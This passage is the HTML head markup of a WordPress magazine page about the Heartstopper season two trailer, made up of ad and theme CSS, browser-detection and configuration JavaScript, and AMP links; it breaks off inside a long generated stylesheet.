<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F07%2F31%2Fheartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="432df6022b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}body{background-image:url("https://hotspotsmagazine.com/wp-content/uploads/2025/02/channels4_banner-1-1-1.jpg")}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 